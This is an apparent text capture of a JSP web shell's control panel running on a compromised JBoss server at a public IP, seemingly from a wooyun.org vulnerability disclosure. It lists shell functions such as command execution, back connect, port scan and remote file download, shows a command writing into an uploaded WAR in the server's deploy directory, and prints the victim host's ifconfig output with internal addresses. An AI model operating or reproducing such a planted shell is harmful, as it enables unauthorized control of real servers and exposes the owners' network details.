 121.15.167.239:9000 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | C
Execute Program »
Parameter
cmd.exe /c net start > /home/easytrack/EasyTrack/jboss/server/default/./deploy/management/upload5warn.war/Log.t
Execute
Execute Shell »
Parameter
ifconfig
Execute
eth0 Link encap:Ethernet HWaddr 00:24:E8:2F:F0:E8
inet addr:192.168.9.99 Bcast:192.168.9.255 Mask:255.255.255.0
inet6 addr: fec0:755:90:0:224:e8ff:fe2f:f0e8/64 Scope:Site
inet6 addr: fe80::224:e8ff:fe2f:f0e8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2148414263 errors:0 dropped:0 overruns:0 frame:0
TX packets:9206662 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:487617159716 (454.1 GiB) TX bytes:11057625264 (10.2 GiB)
Interrupt:33
eth1 Link encap:Ethernet HWaddr 00:24:E8:2F:F0:E9
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:37
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:12858479 errors:0 dropped:0 overruns:0 frame:0
TX packets:12858479 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:33746483699 (31.4 GiB) TX bytes:33746483699 (31.4 GiB)
www.wooyun.org